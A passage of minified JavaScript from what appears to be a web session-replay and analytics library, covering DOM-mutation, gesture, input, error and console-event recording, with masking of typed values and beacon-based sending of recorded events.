of["play","pause","seeked"])Et({type:e,listener:this.$p,boundElement:t})}Gp(t){for(let e of["play","pause","seeked"])vt({type:e,listener:this.$p,boundElement:t})}}return s})();function Pv(s){return s.nodeName==="SELECT"}function _a(s){return s.nodeName==="INPUT"}function Ov(s){return s.nodeName==="TEXTAREA"||_a(s)&&!Wh(s)&&!Yh(s)}function Wh(s){return _a(s)&&s.type==="number"}function Yh(s){return _a(s)&&(s.type==="checkbox"||s.type==="radio")}var Nv=(()=>{class s extends te{constructor(t,e=[]){super(),this.ut=t,this.x_=e,this.Lh=new EE("low"),this.Hn=i=>this.inputHandler(i),this.hi=[],this.Uh=new Map,this.L_(),this.U_(),this.Y=new _e(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.x_)this.V_(r,o);this.Vh(r)&&zt(()=>{this.jh(r,W(r))},"low")}}),this.Se=new Ks((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.Hn,boundElement:i});break;case"removed":vt({type:"change",boundElement:i,listener:this.Hn});break}})}V_(t,e){let i=this.Uh.get(e);if(!i)i=new WeakSet,this.Uh.set(e,i);else if(i.has(t))return;i.add(t);let r=mE(t,e,(o,c,l)=>{l!==c&&st.isConnected(o)&&this.qp(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.hi,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.Hn}),Et({type:"change",boundElement:document,listener:this.Hn}),J(this.hi,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.j_,",")),this.Se.observe()}onStop(){vt({type:"keyup",boundElement:document,listener:this.Hn}),vt({type:"change",boundElement:document,listener:this.Hn}),J(this.hi,t=>t.deactivate()),this.Y.disconnect(),this.Se.disconnect(),this.Lh.clear(),this.Uh.clear()}jh(t,e){var i,r,o;if(this.Lh.has(t))return;if(this.Lh.add(t),Pv(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(Yh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=Ov(t),l=Wh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Mt(t),i=W(e);!i||!this.Vh(e)||st.isConnected(e)&&zt(()=>{this.jh(e,i)},"low")}L_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}U_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=en(t.prototype,e,(o,c,l)=>{if(l!==c&&st.isConnected(o)){let h=i?o.parentElement:o;this.qp(h)}});r&&csArray.prototype.push.call(this.hi,r)}Vh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(bs(t)||mi(t)||gi(t))}qp(t){if(this.isStarted&&st.isConnected(t)){let e=W(t);e&&this.Vh(t)&&zt(()=>{this.jh(t,e)},"low")}}}return s.j_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ue([ft()],s.prototype,"inputHandler",null),ue([P()],s.prototype,"trackChanges",null),s})();var Mv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.fi=[],this.lt=[],this.H_=t}next(t){this.lt.length===this.H_&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.fi)e(t)}subscribe(t){if(qs(this.fi,i=>t===i))return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)};csArray.prototype.push.call(this.fi,t);for(let i of this.lt)t(i);return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.fi.length>0}}return s})(),Xh=(()=>{var s;class n{constructor(e){this.R=e}observe(){this.B_=s.qr.subscribe(e=>this.R(e)),s.ja||(s.ja=!0,s.jr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.xs.add(i),s.qr.next(i)}))}disconnect(){s.ja&&(this.B_(),s.qr.hasObservers()||(s.ja=!1,s.jr.disconnect(),s.qr.clear(),s.xs.clear()))}}return s=n,n.xs=new gn,n.qr=new Mv,n.F_=Ys(t=>{zt(()=>{for(let e of t)e.type==="childList"&&J(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.xs.has(o)||(s.xs.add(o),s.qr.next(o))})})})},"ElementObserver.findAllElements"),n.ja=!1,n.jr=new de(s.F_),ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),Dv=(()=>{class s extends te{constructor(){super(),this.Ls=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.$_=ws("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||xf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=gr(this.$_);this.Wr=new Xh(e=>t.push(e)),this.ci=new Set}onStart(){this.Ls&&this.Wr.observe()}onStop(){this.ci.clear(),this.Wr.disconnect()}async register(t){this.ci.has(t)||(this.ci.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ue([P()],s.prototype,"register",null),s})(),Xc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Wp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.z_(t))}static z_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Bi=i,s.Bn(i))}static Dr(t){this.G_(t),this.Bi&&t(this.Bi),this.Ge||this.q_()}static G_(t){this.Vt.add(t)}static W_(t){this.Vt.delete(t)}static q_(){if(this.Yr||(this.Yr=this.Wp()),!this.Yr){this.Bi||(this.Bi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Bn(this.Bi);return}this.Yr.observe({type:"navigation",buffered:!0}),this.Ge=!0}static Bn(t){this.Vt.forEach(e=>e(t))}static xr(t){this.W_(t),this.Vt.size===0&&this.Xr()}static Xr(){var t;this.Ge&&((t=this.Yr)===null||t===void 0||t.disconnect(),this.Ge=!1,this.Bi=null,this.Yr=this.Wp())}constructor(t){this.R=t}observe(){s.Dr(this.R)}disconnect(){s.xr(this.R)}}return s.Ge=!1,s.Vt=new Set,s.Bi=null,s})(),kv=(()=>{class s extends te{constructor(){super(...arguments),this.Ha=null,this.Yp=new Xc(t=>{if(this.Ha)return;let e=this.Y_(t);e&&(this.Ha=e,this.produceEvent(e))})}onStart(){if(this.Ha){this.produceEvent(this.Ha);return}this.Yp.observe()}onStop(){this.Yp.disconnect()}Y_(t){let e=Xc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),It=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),jn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),xv=(()=>{class s{compute(t,e){let i=this.pi(e.x)-this.pi(t.x),r=this.pi(e.y)-this.pi(t.y),o=e.time-t.time;return{duration:o,distance:this.Xp(i,r),direction:this.X_(i,r),velocity:this.K_(i,r,o)}}computePinchMetrics(t,e){let i=this.pi(e.x)-this.pi(t.x),r=this.pi(e.y)-this.pi(t.y);return{duration:e.time-t.time,distance:this.Xp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}pi(t){return t/window.devicePixelRatio}Xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}K_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}X_(t,e){return Math.abs(t)>Math.abs(e)?t>0?jn.RIGHT:jn.LEFT:e>0?jn.DOWN:jn.UP}}return s})(),Kh=typeof performance!="undefined"&&!!performance.now,Kc=Kh?()=>performance.now():()=>csDate.now(),Lv=(()=>{var s;return Kh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Hn={now(){return Math.round(Kc()+Lv)},elapsed(){return Kc()}};function Jc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Uv=1e3,Vv=100,jv=.1,No=(()=>{class s{constructor(){this.ee={},this.Hh=()=>{},this.Ba=new xv,this.ke()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Hh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.J_(t))return;this.Q_(t)&&this.ke();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Hn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Hn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Ba.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Fn=i.distance}csArray.prototype.push.call(this.Kr,e),this.Fa=Mt(t)}processActionMove(){this.Bh=!0}processActionUp(t){if(this.Z_(t)){if(csArray.prototype.push.call(this.Kr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Hn.now()}),this.tb(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Hn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.eb(t)}this.Fn||this.sb()&&this.ib(t)}}ke(){this.Kr=[],this.Fa=null,this.Bh=!1,this.Fn=null,this.Jr=!0}ib(t){let e=this.Ba.compute(this.Kr[0],this.Kr[1]);this.Jr=t.isTrusted;let i=this.Bh?this.nb(e):this.rb(e);if(this.ob(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Jc(r.pageX,1),i.pageY=Jc(r.pageY,1)}this.Hh(i,t)}eb(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Ba.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Jr=t.isTrusted;let i=this.ab(e);i&&this.Hh(i,t)}ab(t){return!this.Fn||this.Ba.getScale(this.Fn,t.distance)<jv?void 0:{type:this.Fn>t.distance?It.PINCH_IN:It.PINCH_OUT,target:this.Fa,distance:t.distance,isTrusted:this.Jr}}nb(t){return{type:t.velocity<Vv?It.DRAG:It.FLICK,target:this.Fa,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Jr}}rb(t){return{type:t.duration<Uv?It.TAP:It.LONG_PRESS,target:this.Fa,isTrusted:this.Jr}}ob(t,e){return t===It.TAP&&e&&e.length===1}Q_(t){return t.touches.length===1}sb(){return this.Kr.length===2}J_(t){return t.touches.length>0}Z_(t){return t.changedTouches.length>0}tb(t){return this.Bh&&!!this.Fn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Hv="touchstart",Bv="touchmove",Fv="touchend",Jh=(()=>{class s{constructor(t){this.R=t}observe(){s.Kp&&s.Fh(this.R)}disconnect(){s.Kp&&s.zr(this.R)}static cb(t,e){csArray.prototype.forEach.call(Pe(s.Vt),i=>i(t,e))}static Fh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Qr.onGesture(s.cb),csArray.prototype.forEach.call(s.gi,e=>Et(e))))}static zr(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.gi,e=>vt(e))}static $h(t){if(s.Qr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Qr.processActionDown(t);break;case"touchmove":s.Qr.processActionMove();break;case"touchend":s.Qr.processActionUp(t);break}}}return s.gi=[{boundElement:K.document,type:Hv,listener:n=>s.$h(n)},{boundElement:K.document,type:Bv,listener:n=>s.$h(n)},{boundElement:K.document,type:Fv,listener:n=>s.$h(n)}],s.Kp=No.isGestureDetectionSupported(),s.Vt=new Set,s.Qr=new No,s})(),$v=(()=>{class s extends te{constructor(){super(),this.Zr=new Jh(this.zh.bind(this))}onStart(){this.Zr.observe()}onStop(){this.Zr.disconnect()}zh(t){let e=this.lb(t);e&&this.produceEvent(e)}lb(t){return this.hb(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}hb(t){return t.target!==null&&!(ht(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Qh=(()=>{class s{constructor(t){this.R=t,this.mi=!1,this.te={boundElement:K,type:"error",listener:e=>this.db(e)}}observe(){Et(this.te,this.mi)}disconnect(){vt(this.te,this.mi)}db(t){this.R(t)}}return s})(),zv=(()=>{class s extends te{constructor(){super(...arguments),this.Jp=new Qh(t=>this.fb(t))}fb({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Jp.observe()}onStop(){this.Jp.disconnect()}}return s})(),Gv=(()=>{class s extends Js{constructor(t){super(),this.pb=t,this.Gh=1024,this.qh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=Y.truncate(t.message,this.Gh,Y.ELLIPSIS),t.filename=Y.truncate(t.filename,this.qh,Y.ELLIPSIS),this.pb(t)}}return s})(),Gr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Zh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Gr[e]in window.console){let i=Wt({target:window.console,methodName:Gr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Gr}static onConsoleMessage(t,e,i){if(!s.Wh)try{let r=s.interceptors.get(e);s.Wh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Wh=!1}}constructor(t,e){this.R=t,this.Nt=e}observe(){s.observe(this.R,this.Nt)}disconnect(){s.disconnect(this.R,this.Nt)}}return s.interceptors=new Map,s.Wh=!1,s})();function qv(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Xn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,qv())}default:return csString(s)}}function Wv(s,n){let t="";for(;s<n.length;)t=t+" "+Xn(n[s]),s++;return t}function tu(s,...n){if(n.length===0)return Xn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Xn(n[t]);break;default:r=n[t]}return t++,r})}else s=Xn(s);return t<n.length&&(s+=Wv(t,n)),s}var Yv=(()=>{class s extends te{constructor(t){super(),this.Nt=t,this.Qp=new Zh(e=>{this.gb(e)},{levels:this.Nt.consoleMessageLevels})}gb(t){let e=this.Yh(t.logs);if(e.length===0||!this.Xh(t.origin,this.Nt.validHostnames))return;let i=_s(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:tu(r,...o),attributes:{csLogLevel:t.level}})}Yh(t){for(let e=0;e<t.length;e++)if(he(t[e]))return[];return t}Xh(t,e){if(t===void 0||t==="")return!1;let i=eh(t);return!!Qi(i,e)}onStart(){this.Qp.observe()}onStop(){this.Qp.disconnect()}}return s})(),Xv=(()=>{class s extends Js{constructor(t){super(),this.mb=t,this.yb=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=Y.truncate(t.message,this.yb,Y.ELLIPSIS),this.mb(t)}}return ue([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),hi=[],Mo=!1,eu=Ys(Jv,"executeTasks");function Kv(s){if(csArray.prototype.push.call(hi,s),!Mo){for(let n=0;n<3;n++)csSetTimeout(eu);Mo=!0}}function Jv(){let s=csDate.now();for(let n=0;n<hi.length;n++)if(hi[n](),csDate.now()-s>=35){hi=csArray.prototype.slice.call(hi,n+1),csSetTimeout(eu);return}hi=[],Mo=!1}var cs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),su=(()=>{class s{constructor(){this.bt=new an,this.Lt=cs.Stopped,this.R=null,this.Zp=t=>{this.Lt===cs.Stopped||!t||(this.R(t),this.tg())}}get queueLength(){return this.bt.length}start(t){if(this.R)throw new Error("callback already set");this.Lt=cs.Started,this.R=t}push(t){this.bt.push(t),this.Eb()}stop(){this.R=null,this.Lt=cs.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),J(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new Qv(r);return J(i,c=>c.subscribe(l=>o.push(l))),o}eg(){return this.Lt===cs.Stopped}ys(){return this.Lt===cs.Processing}tg(){if(!this.eg()){if(this.bt.isEmpty){this.Lt=cs.Completed;return}this.Lt=cs.Processing,Kv(()=>{let t=this.bt.pop();t instanceof va?t.complete(this.Zp):this.Zp(t)})}}Eb(){this.eg()||this.ys()||this.tg()}}return s})(),Qv=(()=>{class s extends su{constructor(t){super(),this.sg=t}get queueLength(){return csArray.prototype.reduce.call(this.sg,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),J(this.sg,t=>t.stop())}}return s})(),Zv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.J=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.J)throw new Error("Recording is already started.");let t=this.Vt;this.bt=su.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),J(this.producers,e=>e.start()),J(this.processors,e=>e.start()),this.J=!0}stop(){this.bt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.J=!1,this.Vt=[]}subscribe(t){if(this.J)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),tS=2,mr=(()=>{class s{constructor(t){this.vb=t,this.$a=0}addString(t){this.$a+=t.length*tS}addArrayBuffer(t){this.$a+=t.byteLength}isThresholdReached(){return this.$a>this.vb}reset(){this.$a=0}}return s})(),eS=(()=>{class s{constructor(t){this.za={},this.xe=new mr(t)}save({key:t,metadata:e,events:i}){this.xe.isThresholdReached()||(this.xe.addString(t),typeof i=="string"?this.xe.addString(i):this.xe.addArrayBuffer(i),!this.xe.isThresholdReached()&&(this.za[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Sb(),i=>{let r=this.za[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.wb(i))}),e.length!==0&&(t(e),this.xe.reset())}Sb(){return Object.keys(this.za)}wb(t){delete this.za[t]}}return s})(),ls=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),sS=(()=>{class s{constructor(t,e,i){this.$n=t,this._b=i,this.Fi=ls.NOT_STARTED,this.Ga=[],this.Kh=0,this.bb=self.origin,this.Le=typeof window=="object"?"":"worker-",this.xe=new mr(e),this.ph()}async ph(){await this.ig(),this.Fi===ls.READY?this.Ab():this._b(this.Ga)}Ab(){csArray.prototype.forEach.call(this.Ga,t=>{this.save(t)}),this.Ga=[]}async save(t){try{if(this.Fi===ls.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ga,t);return}if(this.Fi!==ls.READY||this.xe.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.xe.addString(e),typeof r=="string"?this.xe.addString(r):this.xe.addArrayBuffer(r),this.xe.isThresholdReached())return;await this.ce.put(`${this.bb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.ce&&(await this.ig(),this.Fi!==ls.READY)||this.Tb(t)}async ig(){try{this.Fi=ls.OPEN_IN_PROGRESS,this.ce=await self.caches.open(`${this.Le}${this.$n}`),this.Fi=ls.READY}catch{this.Fi=ls.OPEN_FAILED}}async Tb(t){try{if(this.Kh++,this.Kh>1)return;let e=await this.ce.keys();if(e.length===0)return;let i=await this.ce.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.ce.delete(c))),t(o),this.xe.reset()}catch{}finally{this.Kh--}}}return s})(),iS=(()=>{class s{constructor(t){try{this.Rb(t)}catch{this.Jh()}}Rb(t){self.caches?this.Cb(t):this.Jh()}save(t){this.qa.save(t)}recover(t){this.qa.recover(t)}Cb(t){this.qa=new sS(t,s.ng,e=>{this.Jh(e)})}Jh(t){this.qa=new eS(s.ng),t&&csArray.prototype.forEach.call(t,e=>{this.qa.save(e)})}}return s.ng=1024*1024*16,s})(),ba=(()=>{class s{constructor(t){this.rg=[],this.og=[],this.Ze={},this.to=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Ze[e]}):this.Ze={}}onBeaconSuccess(t){csArray.prototype.push.call(this.rg,t)}onBeaconFailure(t){csArray.prototype.push.call(this.og,t)}send(t){let e=Zi.toQuery({...this.Ze,ct:fn.UNCOMPRESSED}),i=this.Ib(e,t);return i?csArray.prototype.forEach.call(this.rg,r=>r()):csArray.prototype.forEach.call(this.og,r=>r(this.Ze)),i}Ib(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.to}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.to}?${t}`,e||"")}}return s})(),nS=(()=>{class s{constructor(t,e){this.w=t,this.C=e,this.eo=Jt.ETR_DISABLED,this.Wa=Jt.ETR_PENDING,this.Qh=!0}getEtrStatus(t){t===void 0&&(t=this.C.getSession());let e=t==null?void 0:t.etrStatus;return this.ag()&&e===Jt.ETR_SAVED_SESSION?e:this.eo}onEventTriggerRecording(t,e){switch(e){case vs.ETR_PAGE:this.cg(Jt.ETR_SAVED_PAGE);break;case vs.ETR_LEGACY:case vs.ETR_SESSION:this.cg(Jt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Qh=!0:this.Qh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.lg(this.Wa):this.lg(Jt.ETR_DISABLED)}lg(t){this.eo=t,this.Wa=Jt.ETR_PENDING,this.hg(t),this.w.emitRecordingContextChange()}cg(t){this.Qh?Number(t)>Number(this.Wa)&&(this.Wa=t):this.ag()&&Number(t)>Number(this.eo)&&(this.eo=t,this.hg(t),this.w.emitRecordingContextChange())}hg(t){let e=this.C.getSession();e!==null&&e.etrStatus===Jt.ETR_NOT_SAVED_SESSION&&t===Jt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.C.setSession(e))}ag(){return this.eo!==Jt.ETR_DISABLED}}return s})(),rS=(()=>{class s{constructor(t=100){this.Pb=t,this.Ya={},this.so=null,this._h="original-resource-name"}onEvent(t){this.Ob=t}processEvent(t){this.Nb(t.resourceId,t.resource.hash,t.originalResourceName),this.Mb(t)}flushEvents(){this.so&&csClearTimeout(this.so),this.ug()}onSendStaticResource(t){this.Mb=t}ug(){if(!Object.keys(this.Ya).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Ya]};this.so=null,this.Ya={},this.Ob(t)}Nb(t,e,i){let r=e;i&&(r+=`?${this._h}=${i}`),this.Ya[t]=r,!this.so&&(this.so=window.csSetTimeout(()=>this.ug(),this.Pb))}}return s})();function oS(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:H.error("translateDOMEvent: DOMEvent not supported");break}}function aS(s){let n=cS(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function cS(s){let n={type:lS(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function lS(s){switch(s){case It.DRAG:case It.FLICK:return ki.SWIPE;case It.LONG_PRESS:return ki.LONG_PRESS;case It.TAP:return ki.TAP;case It.PINCH_IN:return ki.PINCH_IN;case It.PINCH_OUT:return ki.PINCH_OUT}}function 